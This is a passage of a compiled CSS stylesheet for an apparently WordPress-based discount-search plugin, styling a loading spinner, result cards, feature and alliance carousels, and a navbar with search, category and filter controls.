body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle:before {
  content: "";
  display: block;
  margin: 0 auto;
  width: 15%;
  height: 15%;
  background-color: #333;
  border-radius: 100%;
  -webkit-animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
  animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle2 {
  -webkit-transform: rotate(30deg);
  -ms-transform: rotate(30deg);
  transform: rotate(30deg);
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle3 {
  -webkit-transform: rotate(60deg);
  -ms-transform: rotate(60deg);
  transform: rotate(60deg);
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle4 {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle5 {
  -webkit-transform: rotate(120deg);
  -ms-transform: rotate(120deg);
  transform: rotate(120deg);
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle6 {
  -webkit-transform: rotate(150deg);
  -ms-transform: rotate(150deg);
  transform: rotate(150deg);
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle7 {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle8 {
  -webkit-transform: rotate(210deg);
  -ms-transform: rotate(210deg);
  transform: rotate(210deg);
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle9 {
  -webkit-transform: rotate(240deg);
  -ms-transform: rotate(240deg);
  transform: rotate(240deg);
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle10 {
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle11 {
  -webkit-transform: rotate(300deg);
  -ms-transform: rotate(300deg);
  transform: rotate(300deg);
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle12 {
  -webkit-transform: rotate(330deg);
  -ms-transform: rotate(330deg);
  transform: rotate(330deg);
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle2:before {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle3:before {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle4:before {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle5:before {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle6:before {
  -webkit-animation-delay: -0.7s;
  animation-delay: -0.7s;
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle7:before {
  -webkit-animation-delay: -0.6s;
  animation-delay: -0.6s;
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle8:before {
  -webkit-animation-delay: -0.5s;
  animation-delay: -0.5s;
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle9:before {
  -webkit-animation-delay: -0.4s;
  animation-delay: -0.4s;
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle10:before {
  -webkit-animation-delay: -0.3s;
  animation-delay: -0.3s;
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle11:before {
  -webkit-animation-delay: -0.2s;
  animation-delay: -0.2s;
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle12:before {
  -webkit-animation-delay: -0.1s;
  animation-delay: -0.1s;
}
@-webkit-keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0;
  }
  40% {
    opacity: 1;
  }
}
@keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0;
  }
  40% {
    opacity: 1;
  }
}
body .plugin-bh .plugin-bh__main--results .results__content {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 14px;
  justify-content: center;
  justify-items: center;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--results .results__content {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    gap: 48px;
  }
}
body .plugin-bh .plugin-bh__main--results .results__content .result {
  height: 100%;
  width: 254px;
  max-height: 190px;
  max-width: 157px;
  border-radius: 10px;
  padding: 8px;
  box-shadow: 0 4px 15px 0 rgba(0, 0, 0, 0.2);
  margin-bottom: 16px;
  text-decoration: none;
  background-color: white;
}
body .plugin-bh .plugin-bh__main--results .results__content .result:hover {
  text-decoration: none;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--results .results__content .result {
    max-height: 358px;
    max-width: 254px;
    padding: 16px;
  }
}
body .plugin-bh .plugin-bh__main--results .results__content .result .result--img {
  width: 141px;
  height: 90px;
  margin-bottom: 22px;
  border-radius: 10px;
  position: relative;
  background-size: cover !important;
  background-position: center !important;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--results .results__content .result .result--img {
    width: 222px;
    height: 143px;
    object-fit: cover;
  }
}
body .plugin-bh .plugin-bh__main--results .results__content .result .result--img img {
  width: 100%;
  height: 100%;
  border-radius: 8px;
  object-fit: contain;
  display: flex;
  margin: 0 auto;
}
body .plugin-bh .plugin-bh__main--results .results__content .result .result--img .descuento {
  background: rgb(243, 115, 32);
  color: white;
  font-size: 12px;
  width: 100px;
  height: 35px;
  position: absolute;
  border-radius: 5px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 4px;
  right: 0;
  bottom: -20px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--results .results__content .result .result--img .descuento {
    width: 130px;
    height: 33px;
    font-size: 22px;
    bottom: -26px;
  }
}
body .plugin-bh .plugin-bh__main--results .results__content .result .result--img .descuento span {
  font-weight: bold;
  font-size: 12px;
  text-align: center;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--results .results__content .result .result--img .descuento span {
    font-size: 15px;
    font-weight: normal;
    text-align: center;
  }
}
body .plugin-bh .plugin-bh__main--results .results__content .result .result--info {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  gap: 8px;
  text-align: left;
}
body .plugin-bh .plugin-bh__main--results .results__content .result .result--info .result--name {
  font-size: 12px;
  font-weight: bold;
  color: black;
  line-height: 14px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  width: 100%;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--results .results__content .result .result--info .result--name {
    font-size: 16px;
    line-height: 30px;
  }
}
body .plugin-bh .plugin-bh__main--results .results__content .result .result--info .result--cat {
  font-size: 12px;
  color: rgb(74, 74, 74);
  padding-bottom: 9px;
  line-height: 14px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--results .results__content .result .result--info .result--cat {
    font-size: 14px;
  }
}
body .plugin-bh .plugin-bh__main--results .results__content .result .result--btn {
  display: none;
  justify-content: center;
  margin-top: 48px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--results .results__content .result .result--btn {
    display: flex;
  }
}
body .plugin-bh .plugin-bh__main--results .results__content .result .result--btn button {
  width: 143px;
  height: 48px;
  background: rgb(243, 115, 32);
  color: white;
  border-radius: 8px;
  font-size: 16px;
  padding: 0;
  border: none !important;
}
body .shortcode-features {
  border-radius: 15px;
  background-color: rgba(238, 101, 12, 0.05);
  -webkit-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.05);
  width: 105%;
}
@media (min-width: 760px) {
  body .shortcode-features {
    -webkit-box-shadow: 0px 3px 12px 0px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0px 3px 12px 0px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 3px 12px 0px rgba(0, 0, 0, 0.05);
    width: 100%;
  }
}
body .shortcode-features--title h3 {
  color: #F37320;
  font-size: 12px;
  margin-bottom: 10px;
}
@media (min-width: 760px) {
  body .shortcode-features--title h3 {
    font-size: 17px;
  }
}
body .shortcode-features--list {
  margin-top: 5px;
  overflow: visible;
}
@media (min-width: 760px) {
  body .shortcode-features--list {
    margin-top: 10px;
    overflow: hidden;
    padding: 20px;
  }
}
body .shortcode-features--list .swiper-wrapper {
  overflow: visible;
}
body .shortcode-features--list .swiper-wrapper .swiper-slide .card {
  background-color: #ffffff;
  border-radius: 5px;
  border-color: transparent;
  -webkit-box-shadow: 0px 2px 7px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 2px 7px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 2px 7px 0px rgba(0, 0, 0, 0.2);
  padding: 10px;
  min-height: 195px;
  transition: border 0.4s ease-in-out;
  border: 0.5px solid transparent;
}
@media (min-width: 760px) {
  body .shortcode-features--list .swiper-wrapper .swiper-slide .card {
    min-height: 320px;
    padding: 30px 20px 10px;
  }
}
@media (min-width: 760px) {
  body .shortcode-features--list .swiper-wrapper .swiper-slide .card-img {
    text-align: center;
  }
}
body .shortcode-features--list .swiper-wrapper .swiper-slide .card-img img {
  max-height: 46px;
}
@media (min-width: 760px) {
  body .shortcode-features--list .swiper-wrapper .swiper-slide .card-img img {
    max-height: 81px;
  }
}
body .shortcode-features--list .swiper-wrapper .swiper-slide .card-benefit {
  text-align: left;
  margin-top: 20px;
  display: flex;
  justify-content: center;
  align-items: flex-start;
  flex-direction: column;
  padding: 0px 5px;
}
@media (min-width: 760px) {
  body .shortcode-features--list .swiper-wrapper .swiper-slide .card-benefit {
    padding: 0px 25px;
    margin-top: 30px;
  }
}
body .shortcode-features--list .swiper-wrapper .swiper-slide .card-benefit span {
  color: #F37320;
  text-align: left;
  font-size: 8px;
  line-height: 1;
}
body .shortcode-features--list .swiper-wrapper .swiper-slide .card-benefit h3 {
  margin-top: 0;
  padding-top: 0;
  line-height: 1;
  color: #F37320;
  font-size: 15px;
}
@media (min-width: 760px) {
  body .shortcode-features--list .swiper-wrapper .swiper-slide .card-benefit h3 {
    font-size: 28px;
  }
}
body .shortcode-features--list .swiper-wrapper .swiper-slide .card-title {
  margin-bottom: 0px;
}
@media (min-width: 760px) {
  body .shortcode-features--list .swiper-wrapper .swiper-slide .card-title {
    margin-top: 30px;
  }
}
body .shortcode-features--list .swiper-wrapper .swiper-slide .card-title h4 {
  font-size: 10px !important;
  text-align: left;
  color: #121212;
  line-height: 1.1;
  margin-bottom: 0;
}
@media (min-width: 760px) {
  body .shortcode-features--list .swiper-wrapper .swiper-slide .card-title h4 {
    font-size: 17px !important;
  }
}
body .shortcode-features--list .swiper-wrapper .swiper-slide .card-title h5 {
  font-size: 8px !important;
  font-weight: normal;
  text-align: left;
  color: #121212;
  line-height: 1.5 !important;
  margin-bottom: 0;
}
@media (min-width: 760px) {
  body .shortcode-features--list .swiper-wrapper .swiper-slide .card-title h5 {
    font-size: 13px !important;
  }
}
body .shortcode-features--list .swiper-wrapper .swiper-slide .card-link {
  margin-top: 20px;
  text-align: right;
}
@media (min-width: 760px) {
  body .shortcode-features--list .swiper-wrapper .swiper-slide .card-link {
    margin-top: 30px;
  }
}
body .shortcode-features--list .swiper-wrapper .swiper-slide .card-link span {
  font-size: 8px;
}
@media (min-width: 760px) {
  body .shortcode-features--list .swiper-wrapper .swiper-slide .card-link span {
    font-size: 13px;
  }
}
body .shortcode-features--list .swiper-wrapper .swiper-slide .card:hover {
  text-decoration: none;
  border: 0.5px solid #F37320;
}
body .shortcode-alliance {
  border-radius: 15px;
  background-color: #ffffff;
  width: 105%;
}
@media (min-width: 760px) {
  body .shortcode-alliance {
    width: 100%;
  }
}
body .shortcode-alliance--title h3 {
  color: #F37320;
  font-size: 12px;
  margin-bottom: 10px;
}
@media (min-width: 760px) {
  body .shortcode-alliance--title h3 {
    font-size: 17px;
  }
}
body .shortcode-alliance--title .icon a img {
  width: 15px;
}
body .shortcode-alliance--list {
  margin-top: 5px;
  overflow: visible;
}
@media (min-width: 760px) {
  body .shortcode-alliance--list {
    margin-top: 10px;
    overflow: hidden;
    padding: 20px;
  }
}
body .shortcode-alliance--list .swiper-wrapper {
  overflow: visible;
}
body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card {
  background-color: #ffffff;
  border-radius: 5px;
  border-color: transparent;
  -webkit-box-shadow: 0px 2px 7px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 2px 7px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 2px 7px 0px rgba(0, 0, 0, 0.2);
  padding: 10px;
  min-height: 195px;
  text-decoration: none;
  transition: border 0.4s ease-in-out;
  border: 0.5px solid transparent;
}
@media (min-width: 760px) {
  body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card {
    min-height: 320px;
    padding: 30px 20px 10px;
  }
}
@media (min-width: 760px) {
  body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-img {
    text-align: center;
  }
}
body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-img img {
  max-height: 46px;
}
@media (min-width: 760px) {
  body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-img img {
    max-height: 81px;
  }
}
body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-benefit {
  text-align: left;
  margin-top: 20px;
  display: flex;
  justify-content: center;
  align-items: flex-start;
  flex-direction: column;
  padding: 0px 5px;
}
@media (min-width: 760px) {
  body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-benefit {
    padding: 0px 25px;
    margin-top: 30px;
  }
}
body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-benefit span {
  color: #F37320;
  text-align: left;
  font-size: 8px;
  line-height: 1;
}
body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-benefit h3 {
  margin-top: 0;
  padding-top: 0;
  line-height: 1;
  color: #F37320;
  font-size: 15px;
}
@media (min-width: 760px) {
  body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-benefit h3 {
    font-size: 28px;
  }
}
body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-title {
  margin-bottom: 0px;
}
@media (min-width: 760px) {
  body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-title {
    margin-top: 30px;
  }
}
body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-title h4 {
  font-size: 10px !important;
  text-align: left;
  color: #121212;
  line-height: 1.1;
  margin-bottom: 0;
}
@media (min-width: 760px) {
  body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-title h4 {
    font-size: 17px !important;
  }
}
body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-title h5 {
  font-size: 8px !important;
  font-weight: normal;
  text-align: left;
  color: #121212;
  line-height: 1.5 !important;
  margin-bottom: 0;
}
@media (min-width: 760px) {
  body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-title h5 {
    font-size: 13px !important;
  }
}
body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-link {
  margin-top: 20px;
  text-align: right;
}
@media (min-width: 760px) {
  body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-link {
    margin-top: 30px;
  }
}
body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-link span {
  font-size: 8px;
}
@media (min-width: 760px) {
  body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card-link span {
    font-size: 13px;
  }
}
body .shortcode-alliance--list .swiper-wrapper .swiper-slide .card:hover {
  text-decoration: none;
  border: 0.5px solid #F37320;
}
body .shortcode-navbar {
  border-radius: 0px;
  background: #ffffff;
  padding: 0px 20px;
  position: relative;
  bottom: -50px;
  transform: translateY(-50px);
  transition: transform 0.5s;
}

body .shortcode-navbar::after {
  content: "";
  position: absolute;
  display: block;
  width: 300%;
  height: 0.5px;
  left: -100%;
  bottom: 0;
  box-shadow: 0px 3px 4px 0px rgba(0, 0, 0, 0.15);
}
@media (min-width: 760px) {
  body .shortcode-navbar {
    border-radius: 25px;
    border-top-right-radius: 0px;
    border-top-left-radius: 0px;
    padding-bottom: 1px;
  }
}
body .shortcode-navbar--top .top__container--filter .filter__container {
  display: grid;
  grid-template-columns: 65% 1fr;
  padding: 10px 0px;
  column-gap: 30px;
  align-items: center;
}
@media (min-width: 760px) {
  body .shortcode-navbar--top .top__container--filter .filter__container {
    display: flex;
    justify-content: center;
  }
}
body .shortcode-navbar--top .top__container--filter .filter__container--inputs {
  width: 100%;
}
@media (min-width: 760px) {
  body .shortcode-navbar--top .top__container--filter .filter__container--inputs {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    column-gap: 30px;
    align-items: center;
    margin-bottom: 0;
    width: 100%;
    max-width: 552px;
  }
}
body .shortcode-navbar--top .top__container--filter .filter__container--inputs #resultados-autocompletar {
  border: 1px solid rgba(128, 128, 128, 0.2784313725);
  max-height: 200px;
  display: none;
  position: absolute;
  width: 100%;
  z-index: 10;
  background: white;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
  top: 35px;
}
body .shortcode-navbar--top .top__container--filter .filter__container--inputs #resultados-autocompletar li {
  list-style: none;
  border-bottom: 1px solid rgba(128, 128, 128, 0.2784313725);
  background-color: #ffffff;
  padding: 0.5rem;
  cursor: pointer;
  font-size: 14px;
  color: #9B9B9B;
}
body .shortcode-navbar--top .top__container--filter .filter__container--inputs #resultados-autocompletar li:hover {
  background-color: #f17422;
  color: white;
}
body .shortcode-navbar--top .top__container--filter .filter__container--inputs #resultados-autocompletar li:last-child {
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
body .shortcode-navbar--top .top__container--filter .filter__container--inputs #resultados-encontrados {
  font-size: 16px;
  color: rgb(88, 89, 91);
}
body .shortcode-navbar--top .top__container--filter .filter__container--inputs .wrapper {
  position: relative;
}
@media (min-width: 760px) {
  body .shortcode-navbar--top .top__container--filter .filter__container--inputs .wrapper {
    margin-bottom: 0px;
    order: 1;
  }
}
body .shortcode-navbar--top .top__container--filter .filter__container--inputs .wrapper input {
  width: 100%;
  height: 41px;
  border: 1px solid rgba(128, 128, 128, 0.2784313725);
  border-radius: 8px;
  padding: 5px 20px;
  padding-left: 40px;
}
body .shortcode-navbar--top .top__container--filter .filter__container--inputs .wrapper input::placeholder {
  color: #9B9B9B;
}
body .shortcode-navbar--top .top__container--filter .filter__container--inputs .wrapper button {
  background: none;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  border: none;
}
body .shortcode-navbar--top .top__container--filter .filter__container--inputs .wrapper form {
  position: relative;
}
body .shortcode-navbar--top .top__container--filter .filter__container--inputs #donde-buscando::placeholder {
  color: #eb6d0c;
  font-weight: bold;
}
body .shortcode-navbar--top .top__container--filter .filter__container--btns {
  display: flex;
  gap: 20px;
  align-items: center;
  justify-content: center;
  width: 100%;
  max-width: 54px;
  height: 56px;
  border: 0px;
  border-radius: 8px;
  background-color: white !important;
}
@media (min-width: 760px) {
  body .shortcode-navbar--top .top__container--filter .filter__container--btns {
    max-width: 119px;
  }
}
body .shortcode-navbar--top .top__container--filter .filter__container--btns .btns--filter {
  font-size: 16px;
  color: #606162;
  display: flex;
  align-items: center;
  gap: 17px;
}
body .shortcode-navbar--top .top__container--filter .filter__container--btns .btns--filter .text {
  font-size: 13px;
  color: #9B9B9B;
}
body .shortcode-navbar--top .top__container--filter .filter__container--btns .btns--filter i {
  color: #eb6d0c;
}
body .shortcode-navbar--top .top__container--filter .filter__container--btns .btns--filter img {
  width: 28px;
}
body .shortcode-navbar--top .top__container--filter .filter__container--btns .btns--empty i {
  color: #eb6d0c;
}
body .shortcode-navbar--top .top__container--filter .filter__container--search .search--btn {
  display: flex;
  justify-content: end;
}
body .shortcode-navbar--top .top__container--filter .filter__container--search .search--btn i {
  border: 1px solid rgba(128, 128, 128, 0.2784313725);
  border-radius: 50%;
  padding: 10px;
  color: grey;
}
body .shortcode-navbar--categories .categories__container .swiper .swiper-wrapper .categories__container--slide .icon {
  display: flex;
  flex-direction: column;
  align-items: center;
}
body .shortcode-navbar--categories .categories__container .swiper .swiper-wrapper .categories__container--slide .icon-circle {
  width: 53px;
  height: 53px;
  border-radius: 50%;
  border: 1px #F37320 solid;
  display: flex;
  align-items: center;
  justify-content: center;
}
@media (min-width: 760px) {
  body .shortcode-navbar--categories .categories__container .swiper .swiper-wrapper .categories__container--slide .icon-circle {
    width: 74px;
    height: 74px;
  }
}
body .shortcode-navbar--categories .categories__container .swiper .swiper-wrapper .categories__container--slide .icon-circle img {
  width: 25px;
  height: 25px;
}
@media (min-width: 760px) {
  body .shortcode-navbar--categories .categories__container .swiper .swiper-wrapper .categories__container--slide .icon-circle img {
    width: 45px;
    height: 45px;
  }
}
body .shortcode-navbar--categories .categories__container .swiper .swiper-wrapper .categories__container--slide .icon-circle.active {
  background-color: rgba(243, 115, 32, 0.2);
}
body .shortcode-navbar--categories .categories__container .swiper .swiper-wrapper .categories__container--slide .icon-text {
  font-size: 7.5px;
  color: #F37320;
  display: block;
  text-align: center;
  line-height: 1.2;
  margin-top: 10px;
}
@media (min-width: 760px) {
  body .shortcode-navbar--categories .categories__container .swiper .swiper-wrapper .categories__container--slide .icon-text {
    font-size: 11px;
  }
}
body .shortcode-navbar--categories .categories__container .swiper .swiper-wrapper .categories__container--slide .icon:hover {
  cursor: pointer;
  text-decoration: none;
}
body .shortcode-navbar--categories .categories__container .swiper .swiper-wrapper .categories__container--slide .icon:hover .icon-circle {
  background-color: rgba(243, 115, 32, 0.2);
}
body .shortcode-navbar--categories .categories__container .swiper .swiper-button-next {
  right: -10px;
  top: 27px;
}
@media (min-width: 760px) {
  body .shortcode-navbar--categories .categories__container .swiper .swiper-button-next {
    top: 37px;
  }
}
body .shortcode-navbar--categories .categories__container .swiper .swiper-button-next::after {
  font-size: 15px;
  color: #F37320;
}
@media (min-width: 760px) {
  body .shortcode-navbar--categories .categories__container .swiper .swiper-button-next::after {
    font-size: 20px;
  }
}
body .shortcode-navbar--categories .categories__container .swiper .swiper-button-prev {
  left: -10px;
  top: 27px;
}
@media (min-width: 760px) {
  body .shortcode-navbar--categories .categories__container .swiper .swiper-button-prev {
    top: 37px;
  }
}
body .shortcode-navbar--categories .categories__container .swiper .swiper-button-prev::after {
  font-size: 15px;
  color: #F37320;
}
@media (min-width: 760px) {
  body .shortcode-navbar--categories .categories__container .swiper .swiper-button-prev::after {
    font-size: 20px;
  }
}
body .shortcode-navbar--menu {
  margin-top: 5px;
  position: relative;
}
body .shortcode-navbar--menu #accordionPanelsFilter {
  position: fixed;
  top: 0;
  left: 0;
  width: 85%;
  left: -5000px;
  background-color: white;
  height: 95vh;
  padding: 50px 20px;
  z-index: 10000;
  overflow: auto;
  -webkit-box-shadow: 45px 21px 49px 24px rgba(0, 0, 0, 0.27);
  -moz-box-shadow: 45px 21px 49px 24px rgba(0, 0, 0, 0.27);
  box-shadow: 45px 21px 49px 24px rgba(0, 0, 0, 0.27);
  transition: all 0.4s ease-in;
  border-radius: 10px;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu #accordionPanelsFilter {
    width: 40%;
  }
}
body .shortcode-navbar--menu #accordionPanelsFilter .buttonClose {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}
body .shortcode-navbar--menu #accordionPanelsFilter.active {
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  transition: all 0.4s ease-in;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu #accordionPanelsFilter.active {
    left: 80%;
  }
}
body .shortcode-navbar--menu .menu__title {
  margin-bottom: 30px;
}
body .shortcode-navbar--menu .menu__title h3 {
  font-weight: bold;
  margin-bottom: 10px;
  font-size: 20px;
  color: #8C8989;
  margin-bottom: 0px;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu .menu__title h3 {
    font-size: 28px;
  }
}
body .shortcode-navbar--menu .menu__title span {
  color: #8C8989;
  font-size: 12px;
}
body .shortcode-navbar--menu form {
  font-size: 14px;
}
body .shortcode-navbar--menu form .menu__ubicacion {
  margin-bottom: 14px;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__ubicacion {
    margin-bottom: 28px;
  }
}
body .shortcode-navbar--menu form .menu__ubicacion--title h3 {
  font-weight: 700;
  margin-bottom: 8px;
  font-size: 14px;
  color: #8C8989;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__ubicacion--title h3 {
    font-size: 15px;
  }
}
body .shortcode-navbar--menu form .menu__ubicacion--inputs select {
  width: 100%;
  margin-bottom: 5px;
  border: 1px solid #DEDEDE !important;
  border-radius: 8px;
  font-size: 10px !important;
  font-weight: normal !important;
  padding: 5px !important;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__ubicacion--inputs select {
    font-size: 12px !important;
  }
}
body .shortcode-navbar--menu form .menu__ubicacion--inputs select.active {
  border-color: rgb(243, 115, 32) !important;
  border-width: 2px !important;
  color: rgb(243, 115, 32);
}
body .shortcode-navbar--menu form .menu__ubicacion--inputs select option {
  color: #8C8989 !important;
}
body .shortcode-navbar--menu form .menu__rubros {
  margin-bottom: 14px;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__rubros {
    margin-bottom: 28px;
  }
}
body .shortcode-navbar--menu form .menu__rubros--title {
  font-weight: bold;
  margin-bottom: 8px;
  font-size: 16px;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__rubros--title {
    font-size: 32px;
    margin-bottom: 16px;
  }
}
body .shortcode-navbar--menu form .menu__rubros--inputs select {
  width: 100%;
  border: 1px solid #DEDEDE !important;
  border-radius: 8px;
  font-size: 16px;
}
body .shortcode-navbar--menu form .menu__rubros--inputs select.active {
  border-color: rgb(243, 115, 32) !important;
  border-width: 2px !important;
  color: rgb(243, 115, 32);
}
body .shortcode-navbar--menu form .menu__rubros--inputs select option {
  color: #777 !important;
}
body .shortcode-navbar--menu form .menu__tipo_descuentos {
  margin-bottom: 14px;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__tipo_descuentos {
    margin-bottom: 28px;
  }
}
body .shortcode-navbar--menu form .menu__tipo_descuentos--title h3 {
  font-weight: 700;
  margin-bottom: 8px;
  font-size: 14px;
  color: #8C8989;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__tipo_descuentos--title h3 {
    font-size: 15px;
  }
}
body .shortcode-navbar--menu form .menu__tipo_descuentos--inputs {
  display: block;
  width: 50%;
}
body .shortcode-navbar--menu form .menu__tipo_descuentos--inputs label {
  font-size: 10px;
  color: #8C8989;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__tipo_descuentos--inputs label {
    font-size: 12px;
  }
}
body .shortcode-navbar--menu form .menu__tipo_descuentos--inputs .input {
  border: 1px solid #DEDEDE;
  border-radius: 8px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding: 5px 10px;
}
body .shortcode-navbar--menu form .menu__tipo_descuentos--inputs input[type=checkbox] {
  position: relative;
  width: 13px;
  height: 13px;
  min-width: 13px;
  min-height: 13px;
  margin-right: 10px;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-color: white;
  border: 2px solid #9B9B9B;
  outline: none;
  cursor: pointer;
  border-radius: 50%;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__tipo_descuentos--inputs input[type=checkbox] {
    min-width: 20px;
    min-height: 20px;
    width: 20px;
    height: 20px;
  }
}
body .shortcode-navbar--menu form .menu__tipo_descuentos--inputs input[type=checkbox]::before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background-color: white;
  transform-origin: bottom left;
  clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__tipo_descuentos--inputs input[type=checkbox]::before {
    width: 12px;
    height: 12px;
  }
}
body .shortcode-navbar--menu form .menu__tipo_descuentos--inputs input[type=checkbox]:checked::before {
  background-color: white;
}
body .shortcode-navbar--menu form .menu__tipo_descuentos--inputs input[type=checkbox]:checked {
  background-color: rgb(243, 115, 32);
  border-color: rgb(243, 115, 32);
}
body .shortcode-navbar--menu form .menu__cliente {
  margin-bottom: 14px;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__cliente {
    margin-bottom: 28px;
  }
}
body .shortcode-navbar--menu form .menu__cliente--title h3 {
  font-weight: 700;
  margin-bottom: 8px;
  font-size: 14px;
  color: #8C8989;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__cliente--title h3 {
    font-size: 15px;
  }
}
body .shortcode-navbar--menu form .menu__cliente--inputs {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
  width: 100%;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__cliente--inputs {
    width: 70%;
  }
}
body .shortcode-navbar--menu form .menu__cliente--inputs label {
  font-size: 10px;
  color: #8C8989;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__cliente--inputs label {
    font-size: 12px;
  }
}
body .shortcode-navbar--menu form .menu__cliente--inputs .input {
  border: 1px solid #DEDEDE;
  border-radius: 8px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding: 5px 10px;
}
body .shortcode-navbar--menu form .menu__cliente--inputs input[type=checkbox] {
  position: relative;
  width: 13px;
  height: 13px;
